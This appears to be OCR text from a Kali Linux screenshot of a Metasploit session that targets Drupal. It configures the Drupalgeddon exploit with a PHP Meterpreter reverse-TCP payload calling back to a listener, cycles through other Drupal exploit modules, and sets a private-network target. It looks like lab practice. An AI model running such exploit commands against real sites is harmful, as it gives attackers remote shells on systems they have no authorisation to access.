 1 2 3 4 3:21
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.2.96 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
PURPLE
Sign In.html
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
Sign In_files
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/drupal_drupageddon) > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/webapp/drupal_coder_exec) > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_restws_exec) > use 3
msf6 auxiliary(gather/drupal_openid_xxe) > use 3
msf6 auxiliary(gather/drupal_openid_xxe) > use 2
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.2.88
rhosts => 192.168.2.88
msf6 exploit(multi/http/drupal_drupageddon) >